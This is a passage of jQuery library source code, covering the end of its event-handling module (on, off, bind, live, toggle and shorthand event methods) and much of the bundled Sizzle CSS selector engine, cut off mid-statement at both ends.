jQuery.event.simulate( "change", this.parentNode, event, true );						}					});					elem._change_attached = true;				}			});		},		handle: function( event ) {			var elem = event.target;			// Swallow native change events from checkbox/radio, we already triggered them above			if ( this !== elem || event.isSimulated || event.isTrigger || (elem.type !== "radio" && elem.type !== "checkbox") ) {				return event.handleObj.handler.apply( this, arguments );			}		},		teardown: function() {			jQuery.event.remove( this, "._change" );			return rformElems.test( this.nodeName );		}	};}// Create "bubbling" focus and blur eventsif ( !jQuery.support.focusinBubbles ) {	jQuery.each({ focus: "focusin", blur: "focusout" }, function( orig, fix ) {		// Attach a single capturing handler while someone wants focusin/focusout		var attaches = 0,			handler = function( event ) {				jQuery.event.simulate( fix, event.target, jQuery.event.fix( event ), true );			};		jQuery.event.special[ fix ] = {			setup: function() {				if ( attaches++ === 0 ) {					document.addEventListener( orig, handler, true );				}			},			teardown: function() {				if ( --attaches === 0 ) {					document.removeEventListener( orig, handler, true );				}			}		};	});}jQuery.fn.extend({	on: function( types, selector, data, fn, /*INTERNAL*/ one ) {		var origFn, type;		// Types can be a map of types/handlers		if ( typeof types === "object" ) {			// ( types-Object, selector, data )			if ( typeof selector !== "string" ) { // && selector != null				// ( types-Object, data )				data = data || selector;				selector = undefined;			}			for ( type in types ) {				this.on( type, selector, data, types[ type ], one );			}			return this;		}		if ( data == null && fn == null ) {			// ( types, fn )			fn = selector;			data = selector = undefined;		} else if ( fn == null ) {			if ( typeof selector === "string" ) {				// ( types, selector, fn )				fn = data;				data = undefined;			} else {				// ( types, data, fn )				fn = data;				data = selector;				selector = undefined;			}		}		if ( fn === false ) {			fn = returnFalse;		} else if ( !fn ) {			return this;		}		if ( one === 1 ) {			origFn = fn;			fn = function( event ) {				// Can use an empty set, since event contains the info				jQuery().off( event );				return origFn.apply( this, arguments );			};			// Use same guid so caller can remove using origFn			fn.guid = origFn.guid || ( origFn.guid = jQuery.guid++ );		}		return this.each( function() {			jQuery.event.add( this, types, fn, data, selector );		});	},	one: function( types, selector, data, fn ) {		return this.on( types, selector, data, fn, 1 );	},	off: function( types, selector, fn ) {		if ( types && types.preventDefault && types.handleObj ) {			// ( event )  dispatched jQuery.Event			var handleObj = types.handleObj;			jQuery( types.delegateTarget ).off(				handleObj.namespace ? handleObj.origType + "." + handleObj.namespace : handleObj.origType,				handleObj.selector,				handleObj.handler			);			return this;		}		if ( typeof types === "object" ) {			// ( types-object [, selector] )			for ( var type in types ) {				this.off( type, selector, types[ type ] );			}			return this;		}		if ( selector === false || typeof selector === "function" ) {			// ( types [, fn] )			fn = selector;			selector = undefined;		}		if ( fn === false ) {			fn = returnFalse;		}		return this.each(function() {			jQuery.event.remove( this, types, fn, selector );		});	},	bind: function( types, data, fn ) {		return this.on( types, null, data, fn );	},	unbind: function( types, fn ) {		return this.off( types, null, fn );	},	live: function( types, data, fn ) {		jQuery( this.context ).on( types, this.selector, data, fn );		return this;	},	die: function( types, fn ) {		jQuery( this.context ).off( types, this.selector || "**", fn );		return this;	},	delegate: function( selector, types, data, fn ) {		return this.on( types, selector, data, fn );	},	undelegate: function( selector, types, fn ) {		// ( namespace ) or ( selector, types [, fn] )		return arguments.length == 1? this.off( selector, "**" ) : this.off( types, selector, fn );	},	trigger: function( type, data ) {		return this.each(function() {			jQuery.event.trigger( type, data, this );		});	},	triggerHandler: function( type, data ) {		if ( this[0] ) {			return jQuery.event.trigger( type, data, this[0], true );		}	},	toggle: function( fn ) {		// Save reference to arguments for access in closure		var args = arguments,			guid = fn.guid || jQuery.guid++,			i = 0,			toggler = function( event ) {				// Figure out which function to execute				var lastToggle = ( jQuery._data( this, "lastToggle" + fn.guid ) || 0 ) % i;				jQuery._data( this, "lastToggle" + fn.guid, lastToggle + 1 );				// Make sure that clicks stop				event.preventDefault();				// and execute the function				return args[ lastToggle ].apply( this, arguments ) || false;			};		// link all the functions, so any of them can unbind this click handler		toggler.guid = guid;		while ( i < args.length ) {			args[ i++ ].guid = guid;		}		return this.click( toggler );	},	hover: function( fnOver, fnOut ) {		return this.mouseenter( fnOver ).mouseleave( fnOut || fnOver );	}});jQuery.each( ("blur focus focusin focusout load resize scroll unload click dblclick " +	"mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave " +	"change select submit keydown keypress keyup error contextmenu").split(" "), function( i, name ) {	// Handle event binding	jQuery.fn[ name ] = function( data, fn ) {		if ( fn == null ) {			fn = data;			data = null;		}		return arguments.length > 0 ?			this.on( name, null, data, fn ) :			this.trigger( name );	};	if ( jQuery.attrFn ) {		jQuery.attrFn[ name ] = true;	}	if ( rkeyEvent.test( name ) ) {		jQuery.event.fixHooks[ name ] = jQuery.event.keyHooks;	}	if ( rmouseEvent.test( name ) ) {		jQuery.event.fixHooks[ name ] = jQuery.event.mouseHooks;	}});/*! * Sizzle CSS Selector Engine *  Copyright 2011, The Dojo Foundation *  Released under the MIT, BSD, and GPL Licenses. *  More information: http://sizzlejs.com/ */(function(){var chunker = /((?:\((?:\([^()]+\)|[^()]+)+\)|\[(?:\[[^\[\]]*\]|['"][^'"]*['"]|[^\[\]'"]+)+\]|\\.|[^ >+~,(\[\\]+)+|[>+~])(\s*,\s*)?((?:.|\r|\n)*)/g,	expando = "sizcache" + (Math.random() + '').replace('.', ''),	done = 0,	toString = Object.prototype.toString,	hasDuplicate = false,	baseHasDuplicate = true,	rBackslash = /\\/g,	rReturn = /\r\n/g,	rNonWord = /\W/;// Here we check if the JavaScript engine is using some sort of// optimization where it does not always call our comparision// function. If that is the case, discard the hasDuplicate value.//   Thus far that includes Google Chrome.[0, 0].sort(function() {	baseHasDuplicate = false;	return 0;});var Sizzle = function( selector, context, results, seed ) {	results = results || [];	context = context || document;	var origContext = context;	if ( context.nodeType !== 1 && context.nodeType !== 9 ) {		return [];	}	if ( !selector || typeof selector !== "string" ) {		return results;	}	var m, set, checkSet, extra, ret, cur, pop, i,		prune = true,		contextXML = Sizzle.isXML( context ),		parts = [],		soFar = selector;	// Reset the position of the chunker regexp (start from head)	do {		chunker.exec( "" );		m = chunker.exec( soFar );		if ( m ) {			soFar = m[3];			parts.push( m[1] );			if ( m[2] ) {				extra = m[3];				break;			}		}	} while ( m );	if ( parts.length > 1 && origPOS.exec( selector ) ) {		if ( parts.length === 2 && Expr.relative[ parts[0] ] ) {			set = posProcess( parts[0] + parts[1], context, seed );		} else {			set = Expr.relative[ parts[0] ] ?				[ context ] :				Sizzle( parts.shift(), context );			while ( parts.length ) {				selector = parts.shift();				if ( Expr.relative[ selector ] ) {					selector += parts.shift();				}				set = posProcess( selector, set, seed );			}		}	} else {		// Take a shortcut and set the context if the root selector is an ID		// (but not if it'll be faster if the inner selector is an ID)		if ( !seed && parts.length > 1 && context.nodeType === 9 && !contextXML &&				Expr.match.ID.test(parts[0]) && !Expr.match.ID.test(parts[parts.length - 1]) ) {			ret = Sizzle.find( parts.shift(), context, contextXML );			context = ret.expr ?				Sizzle.filter( ret.expr, ret.set )[0] :				ret.set[0];		}		if ( context ) {			ret = seed ?				{ expr: parts.pop(), set: makeArray(seed) } :				Sizzle.find( parts.pop(), parts.length === 1 && (parts[0] === "~" || parts[0] === "+") && context.parentNode ? context.parentNode : context, contextXML );			set = ret.expr ?				Sizzle.filter( ret.expr, ret.set ) :				ret.set;			if ( parts.length > 0 ) {				checkSet = makeArray( set );			} else {				prune = false;			}			while ( parts.length ) {				cur = parts.pop();				pop = cur;				if ( !Expr.relative[ cur ] ) {					cur = "";				} else {					pop = parts.pop();				}				if ( pop == null ) {					pop = context;				}				Expr.relative[ cur ]( checkSet, pop, contextXML );			}		} else {			checkSet = parts = [];		}	}	if ( !checkSet ) {		checkSet = set;	}	if ( !checkSet ) {		Sizzle.error( cur || selector );	}	if ( toString.call(checkSet) === "[object Array]" ) {		if ( !prune ) {			results.push.apply( results, checkSet );		} else if ( context && context.nodeType === 1 ) {			for ( i = 0; checkSet[i] != null; i++ ) {				if ( checkSet[i] && (checkSet[i] === true || checkSet[i].nodeType === 1 && Sizzle.contains(context, checkSet[i])) ) {					results.push( set[i] );				}			}		} else {			for ( i = 0; checkSet[i] != null; i++ ) {				if ( checkSet[i] && checkSet[i].nodeType === 1 ) {					results.push( set[i] );				}			}		}	} else {		makeArray( checkSet, results );	}	if ( extra ) {		Sizzle( extra, origContext, results, seed );		Sizzle.uniqueSort( results );	}	return results;};Sizzle.uniqueSort = function( results ) {	if ( sortOrder ) {		hasDuplicate = baseHasDuplicate;		results.sort( sortOrder );		if ( hasDuplicate ) {			for ( var i = 1; i < results.length; i++ ) {				if ( results[i] === results[ i - 1 ] ) {					results.splice( i--, 1 );				}			}		}	}	return results;};Sizzle.matches = function( expr, set ) {	return Sizzle( expr, null, null, set );};Sizzle.matchesSelector = function( node, expr ) {	return Sizzle( expr, null, null, [node] ).length > 0;};Sizzle.find = function( expr, context, isXML ) {	var set, i, len, match, type, left;	if ( !expr ) {		return [];	}	for ( i = 0, len = Expr.order.length; i < len; i++ ) {		type = Expr.order[i];		if ( (match = Expr.leftMatch[ type ].exec( expr )) ) {			left = match[1];			match.splice( 1, 1 );			if ( left.substr( left.length - 1 ) !== "\\" ) {				match[1] = (match[1] || "").replace( rBackslash, "" );				set = Expr.find[ type ]( match, context, isXML );				if ( set != null ) {					expr = expr.replace( Expr.match[ type ], "" );					break;				}			}		}	}	if ( !set ) {		set = typeof context.getElementsByTagName !== "undefined" ?			context.getElementsByTagName( "*" ) :			[];	}	return { set: set, expr: expr };};Sizzle.filter = function( expr, set, inplace, not ) {	var match, anyFound,		type, found, item, filter, left,		i, pass,		old = expr,		result = [],		curLoop = set,		isXMLFilter = set && set[0] && Sizzle.isXML( set[0] );	while ( expr && set.length ) {		for ( type in Expr.filter ) {			if ( (match = Expr.leftMatch[ type ].exec( expr )) != null && match[2] ) {				filter = Expr.filter[ type ];				left = match[1];				anyFound = false;				match.splice(1,1);				if ( left.substr( left.length - 1 ) === "\\" ) {					continue;				}				if ( curLoop === result ) {					result = [];				}				if ( Expr.preFilter[ type ] ) {					match = Expr.preFilter[ type ]( match, curLoop, inplace, result, not, isXMLFilter );					if ( !match ) {						anyFound = found = true;					} else if ( match === true ) {						continue;					}				}				if ( match ) {					for ( i = 0; (item = curLoop[i]) != null; i++ ) {						if ( item ) {							found = filter( item, match, i, curLoop );							pass = not ^ found;							if ( inplace && found != null ) {								if ( pass ) {									anyFound = true;								} else {									curLoop[i] = false;								}							} else if ( pass ) {								result.push( item );								anyFound = true;							}						}					}				}				if ( found !== undefined ) {					if ( !inplace ) {						curLoop = result;					}					expr = expr.replace( Expr.match[ type ], "" );					if ( !anyFound ) {						return [];					}					break;				}			}		}		// Improper expression		if ( expr === old ) {			if ( anyFound == null ) {				Sizzle.error( expr );			} else {				break;			}		}		old = expr;	}	return curLoop;};Sizzle.error = function( msg ) {	throw new Error( "Syntax error, unrecognized expression: " + msg );};/** * Utility function for retreiving the text value of an array of DOM nodes * @param {Array|Element} elem */var getText = Sizzle.getText = function( elem ) {    var i, node,		nodeType = elem.nodeType,		ret = "";	if ( nodeType ) {		if ( nodeType === 1 || nodeType === 9 || nodeType === 11 ) {			// Use textContent || innerText for elements			if ( typeof elem.textContent === 'string' ) {				return elem.textContent;			} else if ( typeof elem.innerText === 'string' ) {				// Replace IE's carriage returns				return elem.innerText.replace( rReturn, '' );			} else {				// Traverse it's children				for ( elem = elem.firstChild; elem; elem = elem.nextSibling) {					ret += getText( elem );				}			}		} else if ( nodeType === 3 || nodeType === 4 ) {			return elem.nodeValue;		}	} else {		// If no nodeType, this is expected to be an array		for ( i = 0; (node = elem[i]); i++ ) {			// Do not traverse comment nodes			if ( node.nodeType !== 8 ) {				ret += getText( node );			}		}	}	return ret;};var Expr = Sizzle.selectors = {	order: [ "ID", "NAME", "TAG" ],	match: {		ID: /#((?:[\w\u00c0-\uFFFF\-]|\\.)+)/,		CLASS: /\.((?:[\w\u00c0-\uFFFF\-]|\\.)+)/,		NAME: /\[name=['"]*((?:[\w\u00c0-\uFFFF\-]|\\.)+)['"]*\]/,		ATTR: /\[\s*((?:[\w\u00c0-\uFFFF\-]|\\.)+)\s*(?:(\S?=)\s*(?:(['"])(.*?)\3|(#?(?:[\w\u00c0-\uFFFF\-]|\\.)*)|)|)\s*\]/,		TAG: /^((?:[\w\u00c0-\uFFFF\*\-]|\\.)+)/,		CHILD: /:(only|nth|last|first)-child(?:\(\s*(even|odd|(?:[+\-]?\d+|(?:[+\-]?\d*)?n\s*(?:[+\-]\s*\d+)?))\s*\))?/,		POS: /:(nth|eq|gt|lt|first|last|even|odd)(?:\((\d*)\))?(?=[^\-]|$)/,		PSEUDO: /:((?:[\w\u00c0-\uFFFF\-]|\\.)+)(?:\((['"]?)((?:\([^\)]+\)|[^\(\)]*)+)\2\))?/	},	leftMatch: {},	attrMap: {		"class": "className",		"for": "htmlFor"	},	attrHandle: {		href: function( elem ) {			return elem.getAttribute( "href" );		},		type: function( elem ) {			return elem.getAttribute( "type" );		}	},	relative: {		"+": function(checkSet, part){			var isPartStr = typeof part === "string",				isTag = isPartStr && !rNonWord.test( part ),				isPartStrNotTag = isPartStr && !isTag;			if ( isTag ) {				part = part.toLowerCase();			}			for ( var i = 0, l = checkSet.length, elem; i < l; i++ ) {				if ( (elem = checkSet[i]) ) {					while ( (elem = elem.previousSibling) && elem.nodeType !== 1 ) {}					checkSet[i] = isPartStrNotTag || elem && elem.nodeName.toLowerCase() === part ?						elem || false :						elem === part;				}			}			if ( isPartStrNotTag ) {				Sizzle.filter( part, checkSet, true );			}		},		">": function( checkSet, part ) {			var elem,				isPartStr = typeof part === "string",				i = 0,				l = checkSet.length;			if ( isPartStr && !rNonWord.test( part ) ) {				part = part.toLowerCase();				for ( ; i < l; i++ ) {					elem = checkSet[i];					if ( elem ) {						var parent = elem.parentNode;						checkSet[i] = parent.nodeName.toLowerCase() === part ? parent : false;					}				}			} else {				for ( ; i < l; i++ ) {					elem = checkSet[i];					if ( elem ) {						checkSet[i] = isPartStr ?							elem.parentNode :							elem.parentNode === part;					}				}				if ( isPartStr ) {					Sizzle.filter( part, checkSet, true );				}			}		},		"": function(checkSet, part, isXML){			var nodeCheck,				doneName = done++,				checkFn = dirCheck;			if ( typeof part === "string" && !rNonWord.test( part ) ) {				part = part.toLowerCase();				nodeCheck = part;				checkFn = dirNodeCheck;			}			checkFn( "parentNode", part, doneName, checkSet, nodeCheck, isXML );		},		"~": function( checkSet, part, isXML ) {			var nodeCheck,				doneName = done++,				checkFn = dirCheck;			if ( typeof part === "string" && !rNonWord.test( part ) ) {				part = part.toLowerCase();				nodeCheck = part;				checkFn = dirNodeCheck;			}			checkFn( "previousSibling", part, doneName, checkSet, nodeCheck, isXML );		}	},	find: {		ID: function( match, context, isXML ) {			if ( typeof context.getElementById !== "undefined" && !isXML ) {				var m = context.getElementById(match[1]);				// Check parentNode to catch when Blackberry 4.6 returns				// nodes that are no longer in the document #6963				return m && m.parentNode ? [m] : [];			}		},		NAME: function( match, context ) {			if ( typeof context.getElementsByName !== "undefined" ) {				var ret = [],					results = context.getElementsByName( match[1] );				for ( var i = 0, l = results.length; i < l; i++ ) {					if ( results[i].getAttribute("name") === match[1] ) {						ret.push( results[i] );					}				}				return ret.length === 0 ? null : ret;			}		},		TAG: function( match, context ) {			if ( typeof context.getElementsByTagName !== "undefined" ) {				return context.getElementsByTagName( match[1] );			}		}	},	preFilter: {		CLASS: function( match, curLoop, inplace, result, not, isXML ) {			match = " " + match[1].replace( rBackslash, "" ) + " ";			if ( isXML ) {				return match;			}			for ( var i = 0, elem; (elem = curLoop[i]) != null; i++ ) {				if ( elem ) {					if ( not ^ (elem.className && (" " + elem.className + " ").replace(/[\t\n\r]/g, " ").indexOf(match) >= 0) ) {						if ( !inplace ) {							result.push( elem );						}					} else if ( inplace ) {						curLoop[i] = false;					}				}			}			return false;		},		ID: function( match ) {			return match[1].replace( rBackslash, "" );		},		TAG: function( match, curLoop ) {			return match[1].replace( rBackslash, "" ).toLowerCase();		},		CHILD: function( match ) {			if ( match[1] === "nth" ) {				if ( !match[2] ) {					Sizzle.error( match[0] );				}				match[2] = match[2].replace(/^\+|\s*/g, '');				// parse equations like 'even', 'odd', '5', '2n', '3n+2', '4n-1', '-n+6'				var test = /(-?)(\d*)(?:n([+\-]?\d*))?/.exec(					match[2] === "even" && "2n" || match[2] === "odd" && "2n+1" ||					!/\D/.test( match[2] ) && "0n+" + match[2] || match[2]);				// calculate the numbers (first)n+(last) including if they are negative				match[2] = (test[1] + (test[2] || 1)) - 0;				match[3] = test[3] - 0;			}			else if ( match[2] ) {				Sizzle.error( match[0] );			}			// TODO: Move to normal caching system			match[0] = done++;			return match;		},		ATTR: function( match, curLoop, inplace, result, not, isXML ) {			var name = match[1] = match[1].replace( rBackslash, "" );			if ( !isXML && Expr.attrMap[name] ) {				match[1] = Expr.attrMap[name];			}			// Handle if an un-quoted value was used			match[4] = ( match[4] || match[5] || "" ).replace( rBackslash, "" );			if ( match[2] === "~=" ) {				match[4] = " " + match[4] + " ";			}			return match;		},		PSEUDO: function( match, curLoop, inplace, result, not ) {			if ( match[1] === "not" ) {				// If we're dealing with a complex expression, or a simple one				if ( ( chunker.exec(match[3]) || "" ).length > 1 || /^\w/.test(match[3]) ) {					match[3] = Sizzle(match[3], null, null, curLoop);				} else {					var ret = Sizzle.filter(match[3], curLoop, inplace, true ^ not);					if ( !inplace ) {						result.push.apply( result, ret );					}					return false;				}			} else if ( Expr.match.POS.test( match[0] ) || Expr.match.CHILD.test( match[0] ) ) {				return true;			}			return match;		},		POS: function( match ) {			match.unshift( true );			return match;		}	},	filters: {		enabled: function( elem ) {			return elem.disabled === false && elem.type !== "hidden";		},		disabled: function( elem ) {			return elem.disabled === true;		},		checked: function( elem ) {			return elem.checked === true;		},		selected: function( elem ) {			// Accessing this property makes selected-by-default			// options in Safari work properly			if ( elem.parentNode ) {				elem.parentNode.selectedIndex;			}			return elem.selected === true;		},		parent: function( elem ) {			return !!elem.firstChild;		},		empty: function( elem ) {			return !elem.firstChild;		},		has: function( elem, i, match ) {			return !!Sizzle( match[3], elem ).length;		},		header: function( elem ) {			return (/h\d/i).test( elem.nodeName );		},		text: function( elem ) {			var attr = elem.getAttribute( "type" ), type = elem.type;			// IE6 and 7 will map elem.type to 'text' for new HTML5 types (search, etc)			// use getAttribute instead to test this case			return elem.nodeName.toLowerCase() === "input" && "text" === type && ( attr === type || attr === null );		},		radio: function( elem ) {			return elem.nodeName.toLowerCase() === "input" && "radio" === elem.type;		},		checkbox: function( elem ) {			return elem.nodeName.toLowerCase() === "input" && "checkbox" === elem.type;		},		file: function( elem ) {			return elem.nodeName.toLowerCase() === "input" && "file" === elem.type;		},		password: function( elem ) {			return elem.nodeName.toLowerCase() === "input" && "password" === elem.type;		},		submit: function( elem ) {			var name = elem.nodeName.toLowerCase();			return (name === "input" || name === "button") && "submit" === elem.type;		},		image: function( elem ) {			return elem.nodeName.toLowerCase() === "input" && "image" === elem.type;		},		reset: function( elem ) {			var name = elem.nodeName.toLowerCase();			return (name === "input" || name === "button") && "reset" === elem.type;		},		button: function( elem ) {			var name = elem.nodeName.toLowerCase();			return name === "input" && "button" === elem.type || name === "button";		},		input: function( elem ) {			return (/input|select|textarea|button/i).test( elem.nodeName );		},		focus: function( elem ) {			return elem === elem.ownerDocument.activeElement;		}	},	setFilters: {		first: function( elem, i ) {			return i === 0;		},		last: function( elem, i, match, array ) {			return i === array.length - 1;		},		even: function( elem, i ) {			return i % 2 === 0;		},		odd: function( elem, i ) {			return i % 2 === 1;		},		lt: function( elem, i, match ) {			return i < match[3] - 0;		},		gt: function( elem, i, match ) {			return i > match[3] - 0;		},		nth: function( elem, i, match ) {			return match[3] - 0 === i;		},		eq: function( elem, i, match ) {			return match[3] - 0 === i;		}	},	filter: {		PSEUDO: function( elem, match, i, array ) {			var name = match[1],				filter = Expr.filters[ name ];			if ( filter ) {				return filter( elem, i, match, array );			} else if ( name === "contains" ) {				return (elem.textContent || elem.innerText || getText([ elem ]) || "").indexOf(match[3]) >= 0;			} else if ( name === "not" ) {				var not = match[3];				for ( var j = 0, l = not.length; j < l; j++ ) {					if ( not[j] === elem ) {						return false;					}				}				return true;			} else {				Sizzle.error( name );			}		},		CHILD: function( elem, match ) {			var first, last,				doneName, parent, cache,				count, diff,				type = match[1],				node = elem;			switch ( type ) {				case "only":				case "first":					while ( (node = node.previousSibling) ) {						if ( node.nodeType === 1 ) {							return false;						}					}					if ( type === "first" ) {						return true;					}					node = elem;					/* falls through */				case "last":					while ( (node = node.nextSibling) ) {						if ( node.nodeType === 1 ) {							return false;						}					}					return true;				case "nth":					first = match[2];					last = match[3];					if ( first === 1 && last === 0 ) {						return true;					}					doneName = match[0];					parent = elem.parentNode;					if ( parent && (parent[ expando ] !== doneName || !elem.nodeIndex) ) {						count = 0;						for ( node = parent.firstChild; node; node = node.nextSibling ) {							if ( node.nodeType === 1 ) {								node.nodeIndex = ++count;							}						}						parent[ expando ] = doneName;					}					diff = elem.nodeIndex - last;					if ( first === 0 ) {						return diff === 0;					} else {						return ( diff % first === 0 && diff / first >= 0 );					}			}		},		ID: function( elem, match ) {			return elem.nodeType === 1 && elem.getAttribute("id") === match;		},		TAG: function( elem, match ) {			return (match === "*" && elem.nodeType === 1) || !!elem.nodeName && elem.nodeName.toLowerCase() === match;		},		CLASS: function( elem, match ) {			return (" " + (elem.className || elem.getAttribute("class")) + " ")				.indexOf( match ) > -1;		},		ATTR: function( elem, match ) {			var name = match[1],				result = Sizzle.attr ?					Sizzle.attr( elem, name ) :					Expr.attrHandle[ name ] ?					Expr.attrHandle[ name ]( elem ) :					elem[ name ] != null ?						elem[ name ] :						elem.getAttribute( name ),				value = result + "",				type = match[2],				check = match[4];			return result == null ?				type === "!=" :				!type && Sizzle.attr ?				result != null :				type === "=" ?				value === check :				type === "*=" ?				value.indexOf(check) >= 0 :				type === "~=" ?				(" " + value + " ").indexOf(check) >= 0 :				!check ?				value && result !== false :				type === "!=" ?				value !== check :				type === "^=" ?				value.indexOf(check) === 0 :				type === "$=" ?				value.substr(value.length - check.length) === check :				type === "|=" ?				value === check || value.substr(0, check.length + 1) === check + "-" :				false;		},		POS: function( elem, match, i, array ) {			var name = match[2],				filter = Expr.setFilters[ name ];			if ( filter ) {				return filter( elem, i, match, array );			}		}	}};var origPOS = Expr.match.POS,	fescape = function(all, num){		return "\\" + (num - 0 + 1);	};for ( var type in Expr.match ) {	Expr.match[ type ] = new RegExp( Expr.match[ type ].source + (/(?![^\[]*\])(?![^\(]*\))/.source) );	Expr.leftMatch[ type ] = new RegExp( /(^(?:.|\r|\n)*?)/.source + Expr.match[ type ].source.replace(/\\(\d+)/g, fescape) );}// Expose origPOS// "global" as in regardless of relation to brackets/parensExpr.match.globalPOS = origPOS;var makeArray = function( array, results ) {	array = Array.prototype.slice.call( array, 0 );	if ( results ) {		results.push.apply( results, array );		return results;	}	return array;};// Perform a simple check to determine if the browser is capable of// converting a NodeList to an array using builtin methods.// Also verifies that the returned array holds DOM nodes// (which is not the case in the Blackberry browser)try {	Array.prototype.slice.call( document.documentElement.childNodes, 0 )[0].nodeType;// Provide a fallback method if it does not work} catch( e ) {	makeArray = function( array, results ) {		var i = 0,			ret = results || [];		if ( toString.call(array) === "[object Array]" ) {			Array.prototype.push.apply( ret, array );		} else {			if ( typeof array.length === "number" ) {				for ( var l = array.length; i < l; i++ ) {					ret.push( array[i] );				}			} else {				for ( ; array[i]; i++ ) {					ret.push( array[i] );				}			}		}		return ret;	};}var sortOrder, siblingCheck;if ( document.documentElement.compareDocumentPosition ) {	sortOrder = function( a, b ) {		if ( a === b ) {			hasDuplicate = true;			return 0;		}		if ( !a.compareDocumentPosition || !b.compareDocumentPosition ) {			return a.compareDocumentPosition ? -1 : 1;		}		return a.compareDocumentPosition(b) & 4 ? -1 : 1;	};} else {	sortOrder = function( a, b ) {		// The nodes are identical, we can exit early		if ( a === b ) {			hasDuplicate = true;			return 0;		// Fallback to using sourceIndex (in IE) if it's available on both nodes		} else if ( a.sourceIndex && b.sourceIndex ) {			return a.sourceIndex - b.sourceIndex;		}		var al, bl,			ap = [],			bp = [],			aup = a.parentNode,			bup = b.parentNode,			cur = aup;		// If the nodes are siblings (or identical) we can do a quick check		if ( aup === bup ) {			return siblingCheck( a, b );		// If no parents were found then the nodes are disconnected		} else if ( !aup ) {			return -1;		} else if ( !bup ) {			return 1;		}		// Otherwise they're somewhere else in the tree so we need		// to build up a full list of the parentNodes for comparison		while ( cur ) {			ap.unshift( cur );			cur = cur.parentNode;		}		cur = bup;		while ( cur ) {			bp.unshift( cur );			cur = cur.parentNode;		}		al = ap.length;		bl = bp.length;		// Start walking down the tree looking for a discrepancy		for ( var i = 0; i < al && i < bl; i++ ) {			if ( ap[i] !== bp[i] ) {				return siblingCheck( ap[i], bp[i] );			}		}		// We ended someplace up the tree so do a sibling check		return i === al ?			siblingCheck( a, bp[i], -1 ) :			siblingCheck( ap[i], b, 1 );	};	siblingCheck = function( a, b, ret ) {		if ( a === b ) {			return ret;		}		var cur = a.nextSibling;		while ( cur ) {			if ( cur === b ) {				return -1;			}			cur = cur.nextSibling;		}		return 1;	};}// Check to see if the browser returns elements by name when// querying by getElementById (and provide a workaround)(function(){	// We're going to inject a fake input element with a specified name	var form = document.createElement("div"),		id = "script" + (new Date()).getTime(),		root = document.documentElement;	form.innerHTML = "<a name='" + id + "'/>";	// Inject it into the root element, check its status, and remove it quickly	root.insertBefore( form, root.firstChild );	// The workaround has to do additional checks after a getElementById	// Which slows things down for other browsers (hence the branching)	if ( document.getElementById( id ) ) {		Expr.find.ID = function( match, context, isXML ) {			if ( typeof context.getElementById !== "undefined" && !isXML ) {				var m = context.getElementById(match[1]);				return m ?					m.id === match[1] || typeof m.getAttributeNode !== "undefined" && m.getAttributeNode("id").nodeValue === match[1] ?						[m] :						undefined :					[];			}		};		Expr.filter.ID = function( elem, match ) {			var node = typeof elem.getAttributeNode !== "undefined" && elem.getAttributeNode("id");			return elem.nodeType === 1 && node && node.nodeValue === match;		};	}	root.removeChild( form );	// release memory in IE	root = form = null;})();(function(){	// Check to see if the browser returns only elements	// when doing getElementsByTagName("*")	// Create a fake element	var div = document.createElement("div");	div.appendChild( document.createComment("") );	// Make sure no comments are found	if ( div.getElementsByTagName("*").length > 0 ) {		Expr.find.TAG = function( match, context ) {			var results = context.getElementsByTagName( match[1] );			// Filter out possible comments			if ( match[1] === "*" ) {				var tmp = [];				for ( var i = 0; results[i]; i++ ) {					if ( results[i].nodeType === 1 ) {						tmp.push( results[i] );					}				}				results = tmp;			}			return results;		};	}	// Check to see if an attribute returns normalized href attributes	div.innerHTML = "<a href='#'></a>";	if ( div.firstChild && typeof div.firstChild.getAttribute !== "undefined" &&			div.firstChild.getAttribute("href") !== "#" ) {		Expr.attrHandle.href = function( elem ) {			return elem.getAttribute( "href", 2 );		};	}	// release memory in IE	div = null;})();if ( document.querySelectorAll ) {	(function(){		var oldSizzle = Sizzle,			div = document.createElement("div"),			id = "__sizzle__";		div.innerHTML = "<p class='TEST'></p>";		// Safari can't handle uppercase or unicode characters when		// in quirks mode.		if ( div.querySelectorAll && div.querySelectorAll(".TEST").length === 0 ) {			return;		}		Sizzle = function( query, context, extra, seed ) {			context = context || document;			// Only use querySelectorAll on non-XML documents			// (ID selectors don't work in non-HTML documents)			if ( !seed && !Sizzle.isXML(context) ) {				// See if we find a selector to speed up				var match = /^(\w+$)|^\.([\w\-]+$)|^#([\w\-]+$)/.exec( query );				if ( match && (context.nodeType === 1 || context.nodeType === 9) ) {					// Speed-up: Sizzle("TAG")					if ( match[1] ) {						return makeArray( context.getElementsByTagName( query ), extra );					// Speed-up: Sizzle(".CLASS")					} else if ( match[2] && Expr.find.CLASS && context.getElementsByClassName ) {						return makeArray( context.getElementsByClassName( match[2] ), extra );					}				}				if ( context.nodeType === 9 ) {					// Speed-up: Sizzle("body")					// The body element only exists once, optimize finding it					if ( query === "body" && context.body ) {						return makeArray( [ context.body ], extra );					// Speed-up: Sizzle("#ID")					} else if ( match && match[3] ) {						var elem = context.getElementById( match[3] );						// Check parentNode to catch when Blackberry 4.6 returns						// nodes that are no longer in the document #6963						if ( elem && elem.parentNode ) {							// Handle the case where IE and Opera return items							// by name instead of ID							if ( elem.id === match[3] ) {								return makeArray( [ elem ], extra );							}						} else {							return makeArray( [], extra );						}					}					try {						return makeArray( context.querySelectorAll(query), extra );					} catch(qsaError) {}				// qSA works strangely on Element-rooted queries				// We can work around this by specifying an extra ID on the root				// and working up from there (Thanks to Andrew Dupont for the technique)				// IE 8 doesn't work on object elements				} else if ( context.nodeType === 1 && context.nodeName.toLowerCase() !== "object" ) {					var oldContext = context,						old = context.getAttribute( "id" ),						nid = old || id,						hasParent = context.parentNode,						relativeHierarchySelector = /^\s*[+~]/.test( query );					if ( !old ) {						context.setAttribute( "id", nid );					} else {						nid = nid.replace( /'/g, "\\$&" );					}					if ( relativeHierarchySelector && hasParent ) {						context = context.parentNode;					}					try {						if ( !relativeHierarchySelector || hasParent ) {							return makeArray( context.querySelectorAll( "[id='" + nid + "'] " + query ), extra );						}					} catch(pseudoError) {					} finally {						if ( !old ) {							oldContext.removeAttribute( "id" );						}					}				}			}			return oldSizzle(query, context, extra, seed);		};		for ( var prop in oldSizzle ) {			Sizzle[ prop ] = oldSizzle[ prop ];		}		// release memory in IE		div = null;	})();}(function(){	var html = document.documentElement,		matches = html.matchesSelector || html.mozMatchesSelector || html.webkitMatchesSelector || html.msMatchesSelector;	if ( matches ) {		// Check to see if it's possible to do matchesSelector		// on a disconnected node (IE 9 fails this)		var disconnectedMatch = !matches.call( document.createElement( "div" ), "div" ),			pseudoWorks = false;		try {			// This should fail with an 